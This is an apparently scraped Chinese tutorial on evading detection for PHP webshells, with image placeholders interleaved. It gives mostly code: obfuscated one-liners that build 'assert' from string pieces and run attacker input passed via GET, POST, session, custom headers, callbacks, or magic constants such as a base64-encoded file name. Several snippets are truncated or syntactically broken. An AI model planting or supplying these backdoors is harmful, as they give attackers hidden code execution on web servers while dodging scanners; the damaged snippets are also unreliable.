# webshell免杀之传参方式及特征绕过

## 传参方式

``````<?php
session_start();
\$a = "a";
\$s = "s";
\$c=\$a.\$s."sert";

?>
``````### 2.Session

``````<?php
session_start();

?>
``````

``````<?php
session_start();
\$a = "a";
\$s = "s";
\$c=\$a.\$s."sert";
\$c(\$_SESSION['dmeo']);

?>
``````### 3.自定义头

``````<?php
session_start();
\$a = "a";
\$s = "s";
\$c=\$a.\$s."sert";

?>
``````### 4.php伪协议

``````<?php
\$q=\$_GET;
file_get_contents("php".\$q)(\$_GET);
``````## 数据特征绕过

### 1.\$_xxx[xxx] 绕过:

#### 1.1 {}

``````<?php

echo \$_GET{"demo"};
``````#### 1.2 foreach语句

``````<?php
\$a = "a";
\$s = "s";
\$c=\$a.\$s."sert";
foreach (array('_GET') as \$r){
foreach (\$\$r as \$k =>\$v){
\$c(\$v);

}
}
``````#### 自定义请求头

``````<?php
\$a = "a";
\$s = "s";
\$c=\$a.\$s."sert";
>
``````### 2.\$xxx(\$xxx) 绕过：

#### 2.1 ""特性

``````<?php
\$a = "a";
\$s = "s";
\$c=\$a.\$s."sert";
\$f = \$_POST
\$c("\$f");
>
``````

#### 2.2 回调函数

``````<?php
function  demo()
{
return \$_GET["a"];
}

demo()(\$_GET["b"]);
``````#### 2.3 魔术常量

``````__FILE__：返回当前文件的绝对路径(包含文件名)。

__FUNCTION__：返回当前函数(或方法)的名称。

__CLASS__：返回当前的类名(包括该类的作用区域或命名空间)。

__NAMESPACE__：返回当前文件的命名空间的名称。
``````
``````__FILE__的利用,将webshell的名字改为base64编码后的内容
``````
``````<?php
base64_decode(basename(__FILE__,".php"))(\$_POST);
````````````__FUNCTION__的利用,将webshell的名字改为base64编码后的内容
``````
``````<?php

function assert2(){
substr(__FUNCTION__,0,6)(\$_GET);
}
assert2();
````````````__CLASS__的利用
``````
``````<?php

class assert2{
static function demo(){
substr(__CLASS__,0,6)(\$_GET);
}
}
assert2::demo();
